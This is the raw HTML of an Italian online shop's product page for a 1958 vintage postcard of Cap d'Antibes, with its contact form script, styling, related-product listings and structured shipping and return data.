                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/80w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/160w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/320w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/640w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/960w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1920w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/2560w/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280x1280/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/50x50/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1" alt="Cartolina originale da collezione 1958 CAP D ANTIBES FRANCE Sanctuaire de la Garoupe DOLODERM Cartolina FP NV 1" title="Cartolina originale da collezione 1958 CAP D ANTIBES FRANCE Sanctuaire de la Garoupe DOLODERM Cartolina FP NV 1">
                    </a>
                </li>
        </ul>
    </section>
    <section class="productView-details product-data">
        <div class="productView-product">

            <h1 class="productView-title main-heading">1958 CAP D&#x27;ANTIBES (FRANCE) Sanctuaire de la Garoupe DOLODERM *Cartolina FP NV</h1>

  <div class="productView-categories" style="font-size:0.85rem; color:#757575;">
          <span class="productView-category">CARTOLINE</span> 
          <span class="productView-category">Paesaggistiche estere</span> 
  </div>



            <div class="row">
             
            <div class="productSKU column">
                <dt class="productView-info-name sku-label" >SKU:</dt>
                <dd class="productView-info-value" data-product-sku>C-181227</dd>
            </div>
            
           
            
             

            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">€16,00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(Risparmi</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>

            
            </div>
            
                                                            

            
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
            </div>
            <div class="productView-specs">
            </div>
            
        </div>
        <div class="productView-options">
            <form class="form" method="post" action="https://icharta.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add"/>
                <input type="hidden" name="product_id" value="275629"/>
                
                <div class="productView-options-wrap" data-product-option-change style="display:none;">
                    
                    </div>
                    

                
                
                
                <div class="shipping-giftWrap-stock">
                    <div class="form-field--stock u-hiddenVisually">
                        <dt class="productView-info-name">Disponibilità attuale:</dt>
                        <dd class="productView-info-value"><span data-product-stock></span></dd>
                    </div>
                </div>
                
                <div id="wkAuctionCartContainer">

<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
    
    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
    <div class="add-to-cart-buttons ">
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Aggiunta al carrello in corso…"
                    class="button button--primary"
                    type="submit"
                    value="Aggiungi al carrello"
            >
            <span class="product-status-message aria-description--hidden">Aggiunta al carrello in corso… L&#x27;articolo è stato aggiunto</span>
        </div>
    </div>
    
</div>
</div>



            </form>
            
            
            

                                          <div class="productView-description" >
        <center><span style="font-size: large;">Cartolina postale d'epoca, originale, autentica, FP, NV</span></center><center><span style="font-size: large;"><br /></span></center><center><span style="font-size: large;">CONDIZIONI: GOOD</span></center> <center></center>
    </div>
            
                        
            
                
        </div>
   
    </section>
       
    
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script type="text/javascript" src="https://www.unpkg.com/spin@0.0.1/dist/spin.js"></script>
<script>


var frm = $('#contactForm1');

var opts = {
  lines: 13, // The number of lines to draw
  length: 7, // The length of each line
  width: 4, // The line thickness
  radius: 10, // The radius of the inner circle
  rotate: 0, // The rotation offset
  color: '#000', // #rgb or #rrggbb
  speed: 1, // Rounds per second
  trail: 60, // Afterglow percentage
  shadow: false, // Whether to render a shadow
  hwaccel: false, // Whether to use hardware acceleration
  className: 'spinner', // The CSS class to assign to the spinner
  zIndex: 2e9, // The z-index (defaults to 2000000000)
  top: 'auto', // Top position relative to parent in px
  left: 'auto' // Left position relative to parent in px
};

var target = document.getElementById('contactForm1');



    frm.submit(function (e) {return;
        var spinner = new Spinner(opts).spin(target);
         var formData = {
      name: $("#name").val(),
      email: $("#email").val(),
      message: $("#message").val(),
      sku: $("#sku").val(),
       _template: $("#_template").val(),
    };
    
    
    
        $.ajax({
    method: 'POST',
    url: 'https://formsubmit.co/ajax/icharta@gmail.com',
    dataType: 'json',
    accepts: 'application/json',
    data: formData,
    success: function(){
        //alert("Success");
spinner.stop();
            },
    error: function() {
            alert("Error")
            spinner.stop();
            }

    });

    event.preventDefault();
    
    });
    
    
</script>


<style>@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@700&family=Poppins:wght@400;500;600&display=swap');
.centra{
     width: 100%;
     text-align: center;
}
.Boldgrande{
    
}
 h1{
   font-size: 30px;
 }
form .txt_field{
  position: relative;
  border-bottom: 2px solid #adadad;
  margin: 30px 0;
}
.txt_field input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
}
.txt_field label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #adadad;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.txt_field span::before{
      position: absolute;
  content: '';
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background: #2691d9;
  transition: .5s;
}
.txt_field input:focus ~ label,
.txt_field input:valid ~ label{
  top: -5px;
  color: transparent;
  
}
.txt_field input:focus ~ span::before,
.txt_field input:valid ~ span::before{
  width: 100%;
}
.pass{
  margin: -5px 0 20px 5px;
  color: #a6a6a6;
  cursor: pointer;
}
.pass:hover{
  text-decoration: underline;
}
input[type="submit"]{
  width: 20%;
  height: 50px;
  border: 1px solid;
  background: #892c37;
  border-radius: 25px;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  cursor: pointer;
  outline: none;
}
input[type="submit"]:hover{
  border-color: #892c37;
  transition: .5s;
}

.submitdigital{
    border-radius: 12px !important;
    width:55% !important;
    font-family: "Poppins", serif !important;
    font-weight: 600  !important;
    letter-spacing: 1px  !important;
        font-size: 15px !important;
}
form {
    width: 60%;
    display: inline-block;
}
@media(max-width: 867px) {
    form {
    width: 100%;
    display: inline-block;
  }
  input[type="submit"]{
  width: 35%;
}
}


.custom-toast {
  display: flex;
  align-items: center;
}

.custom-toast img {
  background-size: 50px 50px;
  height: 50px;
  width: 50px;
}

.custom-toast p {
  font-size: 14px;
  padding: 10px;
}

/* ---- end demo code ---- */

#toasts {
  min-height: 0;
  position: fixed;
  right: 20px;
  top: 20px;
  width: 400px;
}

#toasts .toast {
  background: #d6d8d9;
  border-radius: 3px;
  box-shadow: 2px 2px 3px rgba(0, 0, 0, .1);
  color: rgba(0,0,0, .6);
  cursor: default;
  margin-bottom: 20px;
  opacity: 0;
  position: relative;
  padding: 20px;
  transform: translateY(15%);
  transition: opacity .5s ease-in-out, transform .5s ease-in-out;
  width: 100%;
  will-change: opacity, transform;
  z-index: 1100;
} 

#toasts .toast.success {
  background: #26d68a;
}

#toasts .toast.warning {
  background: #ffa533;
}

#toasts .toast.info {
  background: #2cbcff;
}

#toasts .toast.error {
  background: #f44336;
}

#toasts .toast.show {
  opacity: 1;
  transform: translateY(0);
  transition: opacity .5s ease-in-out, transform .5s ease-in-out;
}

#toasts .toast.hide {
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0 30px;
  transition: all .5s ease-in-out;
}

#toasts .toast .close {
  cursor: pointer;
  font-size: 24px;
  height: 16px;
  margin-top: -10px;
  position: absolute;
  right: 14px;
  top: 50%;
  width: 16px;
}


</style>

<div id="previewModal" class="modal modal--large" data-reveal>

    <button class="modal-close"
        type="button"
        title="Chiudi"
        
>
    <span class="aria-description--hidden">Chiudi</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
    
    
</div>

            <div data-content-region="product_below_content"></div>
        </div>
         

        <div class="container 4661726c6579">
        
    
    
<div>
<div id="spinner-div" class="pt-5">
    <div class="spinner-border text-primary" role="status">
    </div>
</div>

<div class="centra">
      <h3 class="Boldgrande">CONTATTACI</h3>
     
      <form id=contactForm1 method="POST" action="https://formsubmit.co/icharta@gmail.com" enctype="multipart/form-data"> 

        <div class="txt_field">
          <input type="text" name="name" id="name" required>
          <span></span>
          <label>Nome</label>
        </div>

        <div class="txt_field">
            <input type="text" name="email" id="email" required>
            <span></span>
            <label>Email</label>
        </div>
        
        <div class="txt_field">
          <input type="text" name="message" id="message" required>
          
          <span></span>
          <label>Messaggio</label>
        </div>

        <input type="hidden" name="_autoresponse" value="Gentile cliente, grazie per averci scritto. Avremo cura di rispondere al più presto. Cordialmente, il team di Icharta.">
        <input class="submit" type="submit" value=INVIA>
        <input type="hidden" name="_template" value="table">
        <!--<input type="hidden" name="_next" value=https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/>-->
        <input type="hidden" name="sku" id="sku" value=https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/ required>
        <input type="text" name="_honey" style="display:none">


      </form>
        
</div>

<script>


var frm = $('#contactForm1');

var opts = {
  lines: 13, // The number of lines to draw
  length: 7, // The length of each line
  width: 4, // The line thickness
  radius: 10, // The radius of the inner circle
  rotate: 0, // The rotation offset
  color: '#000', // #rgb or #rrggbb
  speed: 1, // Rounds per second
  trail: 60, // Afterglow percentage
  shadow: false, // Whether to render a shadow
  hwaccel: false, // Whether to use hardware acceleration
  className: 'spinner', // The CSS class to assign to the spinner
  zIndex: 2e9, // The z-index (defaults to 2000000000)
  top: 'auto', // Top position relative to parent in px
  left: 'auto' // Left position relative to parent in px
};

var target = document.getElementById('contactForm1');



    frm.submit(function (e) {return;
        var spinner = new Spinner(opts).spin(target);
         var formData = {
      name: $("#name").val(),
      email: $("#email").val(),
      message: $("#message").val(),
      sku: $("#sku").val(),
       _template: $("#_template").val(),
    };
    
    
    
        $.ajax({
    method: 'POST',
    url: 'https://formsubmit.co/ajax/icharta@gmail.com',
    dataType: 'json',
    accepts: 'application/json',
    data: formData,
    success: function(){
        //alert("Success");
spinner.stop();
            },
    error: function() {
            alert("Error")
            spinner.stop();
            }

    });

    event.preventDefault();
    
    });
     
    
</script>

</div>
    
</div>




                <div id="tab-related">
                    <div class="grid-bg">
                        <div class="container">
                            <h3 class="main-heading uppercase center"><strong>Prodotti simili</strong></h3>
                                <ul class="productGrid productGrid--maxCol6">
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://icharta.com/1958-cap-dantibes-france-eden-roc-hydrotricine-pastiglie-cartolina-fp-nv/" 
           class="card-figure__link"
           aria-label="1958 CAP D&#x27;ANTIBES (FRANCE) Eden Roc Hydrotricine Pastiglie *Cartolina FP NV, €16,00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x300/products/275625/2564319/imageC-181225_0__58561.1758814769.jpg?c=1" alt="Cartolina originale da collezione 1958 CAP D ANTIBES FRANCE Eden Roc Hydrotricine Pastiglie Cartolina FP NV 1" title="Cartolina originale da collezione 1958 CAP D ANTIBES FRANCE Eden Roc Hydrotricine Pastiglie Cartolina FP NV 1">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="275625">Anteprima</a>
                                <a href="https://icharta.com/cart.php?action&#x3D;add&amp;product_id&#x3D;275625" data-event-type="product-click" class="button button--small card-figcaption-button">Aggiungi al carrello</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h2 class="card-title">
                <a aria-label="1958 CAP D&#x27;ANTIBES (FRANCE) Eden Roc Hydrotricine Pastiglie *Cartolina FP NV, €16,00

"
" 
                    href="https://icharta.com/1958-cap-dantibes-france-eden-roc-hydrotricine-pastiglie-cartolina-fp-nv/"
                    
                >
                    1958 CAP D&#x27;ANTIBES (FRANCE) Eden Roc Hydrotricine Pastiglie *Cartolina FP NV
                </a>
            </h2>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">€16,00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://icharta.com/1935-ca-madone-de-fenestre-france-sanctuaire-et-hotel-cartolina-fp-vg/" 
           class="card-figure__link"
           aria-label="1935 ca MADONE DE FENESTRE (FRANCE) Sanctuaire et Hotel *Cartolina FP VG, €24,00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x300/products/272781/2560695/imageC-177503_0__77335.1758770062.jpg?c=1" alt="Cartolina originale da collezione 1935 ca MADONE DE FENESTRE FRANCE Sanctuaire et Hotel Cartolina FP VG 1" title="Cartolina originale da collezione 1935 ca MADONE DE FENESTRE FRANCE Sanctuaire et Hotel Cartolina FP VG 1">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="272781">Anteprima</a>
                                <a href="https://icharta.com/cart.php?action&#x3D;add&amp;product_id&#x3D;272781" data-event-type="product-click" class="button button--small card-figcaption-button">Aggiungi al carrello</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h2 class="card-title">
                <a aria-label="1935 ca MADONE DE FENESTRE (FRANCE) Sanctuaire et Hotel *Cartolina FP VG, €24,00

"
" 
                    href="https://icharta.com/1935-ca-madone-de-fenestre-france-sanctuaire-et-hotel-cartolina-fp-vg/"
                    
                >
                    1935 ca MADONE DE FENESTRE (FRANCE) Sanctuaire et Hotel *Cartolina FP VG
                </a>
            </h2>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">€24,00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://icharta.com/1958-antibes-francia-laboratorio-bellon-bronchocilline-cartolina-fg-vg-vintage/" 
           class="card-figure__link"
           aria-label="1958 ANTIBES (FRANCIA) Laboratorio BELLON BRONCHOCILLINE*Cartolina FG VG VINTAGE, €16,00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x300/products/469365/2430560/imageC-013983_0__04654.1751407275.jpg?c=1" alt="Cartolina originale da collezione 1958 ANTIBES (FRANCIA) Laboratorio BELLON BRONCHOCILLINE*Cartolina FG VG VINTAGE 1" title="Cartolina originale da collezione 1958 ANTIBES (FRANCIA) Laboratorio BELLON BRONCHOCILLINE*Cartolina FG VG VINTAGE 1">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="469365">Anteprima</a>
                                <a href="https://icharta.com/cart.php?action&#x3D;add&amp;product_id&#x3D;469365" data-event-type="product-click" class="button button--small card-figcaption-button">Aggiungi al carrello</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h2 class="card-title">
                <a aria-label="1958 ANTIBES (FRANCIA) Laboratorio BELLON BRONCHOCILLINE*Cartolina FG VG VINTAGE, €16,00

"
" 
                    href="https://icharta.com/1958-antibes-francia-laboratorio-bellon-bronchocilline-cartolina-fg-vg-vintage/"
                    
                >
                    1958 ANTIBES (FRANCIA) Laboratorio BELLON BRONCHOCILLINE*Cartolina FG VG VINTAGE
                </a>
            </h2>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">€16,00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://icharta.com/1950-ca-cote-dazur-antibes-juan-les-pins-france-la-plage-cartolina-fp-nv/" 
           class="card-figure__link"
           aria-label="1950 ca COTE D&#x27;AZUR Antibes JUAN-LES-PINS (FRANCE) La plage *Cartolina FP NV, €16,00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x300/products/442039/2532393/imageC-141904_0__86433.1758295051.jpg?c=1" alt="Cartolina originale da collezione 1950 ca COTE D AZUR Antibes JUANLESPINS FRANCE La plage Cartolina FP NV 1" title="Cartolina originale da collezione 1950 ca COTE D AZUR Antibes JUANLESPINS FRANCE La plage Cartolina FP NV 1">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="442039">Anteprima</a>
                                <a href="https://icharta.com/cart.php?action&#x3D;add&amp;product_id&#x3D;442039" data-event-type="product-click" class="button button--small card-figcaption-button">Aggiungi al carrello</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h2 class="card-title">
                <a aria-label="1950 ca COTE D&#x27;AZUR Antibes JUAN-LES-PINS (FRANCE) La plage *Cartolina FP NV, €16,00

"
" 
                    href="https://icharta.com/1950-ca-cote-dazur-antibes-juan-les-pins-france-la-plage-cartolina-fp-nv/"
                    
                >
                    1950 ca COTE D&#x27;AZUR Antibes JUAN-LES-PINS (FRANCE) La plage *Cartolina FP NV
                </a>
            </h2>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">€16,00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
        <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://icharta.com/1922-compiegne-france-monument-de-larmistice-cartolina-fp-nv/" 
           class="card-figure__link"
           aria-label="1922 COMPIEGNE (FRANCE) Monument de l&#x27;Armistice Cartolina FP NV, €24,00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-lokowhqgzp/stencil/6d368300-1c30-013e-6540-0a475a8720bb/e/811f3540-d434-013e-67db-227b0696a291/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/300x300/products/273746/2561837/imageC-178773_0__76664.1758785366.jpg?c=1" alt="Cartolina originale da collezione 1922 COMPIEGNE FRANCE Monument de l Armistice Cartolina FP NV 1" title="Cartolina originale da collezione 1922 COMPIEGNE FRANCE Monument de l Armistice Cartolina FP NV 1">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="273746">Anteprima</a>
                                <a href="https://icharta.com/cart.php?action&#x3D;add&amp;product_id&#x3D;273746" data-event-type="product-click" class="button button--small card-figcaption-button">Aggiungi al carrello</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h2 class="card-title">
                <a aria-label="1922 COMPIEGNE (FRANCE) Monument de l&#x27;Armistice Cartolina FP NV, €24,00

"
" 
                    href="https://icharta.com/1922-compiegne-france-monument-de-larmistice-cartolina-fp-nv/"
                    
                >
                    1922 COMPIEGNE (FRANCE) Monument de l&#x27;Armistice Cartolina FP NV
                </a>
            </h2>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">€24,00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
                        </div>
                    </div>
                </div>
        
        
    </div>

    <script nonce="" type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "1958 CAP D'ANTIBES (FRANCE) Sanctuaire de la Garoupe DOLODERM *Cartolina FP NV",
  "sku": "C-181227",
  "url": "https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/",
  "description": "Cartolina%20postale%20d&#x27;epoca%2C%20originale%2C%20autentica%2C%20FP%2C%20NVCONDIZIONI%3A%20GOOD",
  "image": "https://cdn11.bigcommerce.com/s-lokowhqgzp/images/stencil/1280x1280/products/275629/2564321/imageC-181227_0__31856.1758814810.jpg?c=1",
  "offers": {
    "@type": "Offer",
    "priceCurrency": "EUR",
    "price": "16",
    "priceValidUntil": "2030-12-31",
    "availability": "https://schema.org/InStock",
    "url": "https://icharta.com/1958-cap-dantibes-france-sanctuaire-de-la-garoupe-doloderm-cartolina-fp-nv/",
    "shippingDetails": [
      {
        "@type": "OfferShippingDetails",
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "IT"
        },
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "7.00",
          "currency": "EUR"
        },
        "shippingLabel": "0–2 kg",
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 3,
            "unitCode": "d"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 2,
            "unitCode": "d"
          }
        }
      },
      {
        "@type": "OfferShippingDetails",
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "IT"
        },
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "9.00",
          "currency": "EUR"
        },
        "shippingLabel": "2–5 kg",
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 3,
            "unitCode": "d"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 2,
            "unitCode": "d"
          }
        }
      },
      {
        "@type": "OfferShippingDetails",
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "IT"
        },
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "11.00",
          "currency": "EUR"
        },
        "shippingLabel": "5–10 kg",
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 3,
            "unitCode": "d"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 3,
            "unitCode": "d"
          }
        }
      },
      {
        "@type": "OfferShippingDetails",
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "IT"
        },
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "13.00",
          "currency": "EUR"
        },
        "shippingLabel": "10–20 kg",
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 3,
            "unitCode": "d"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 4,
            "unitCode": "d"
          }
        }
      },
      {
        "@type": "OfferShippingDetails",
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "IT"
        },
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "16.00",
          "currency": "EUR"
        },
        "shippingLabel": "20–30 kg",
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 3,
            "unitCode": "d"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 5,
            "unitCode": "d"
          }
        }
      },
      {
        "@type": "OfferShippingDetails",
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": ["US", "GB", "DE", "FR", "ES", "NL", "MT"]
        },
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": "25.00",
          "currency": "EUR"
        },
        "shippingLabel": "International standard (0–5 kg)",
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 5,
            "unitCode": "d"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 5,
            "maxValue": 12,
            "unitCode": "d"
          }
        }
      }
    ],
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "applicableCountry": ["IT", "US", "GB", "MT", "ES", "FR", "DE", "NL"],
      "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
      "merchantReturnDays": 14,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
      "returnAddress": {
        "@type": "PostalAddress",
        "name": "ICharta s.r.l.",
        "streetAddress": "Via Bernardo Davanzati, 49",
        "addressLocality": "Milano",
        "postalCode": "20158",
        "addressCountry": "IT"
      }
    }
  }
}
</script>
   

     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Chiudi"
        
>
    <span class="aria-description--hidden">Chiudi</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
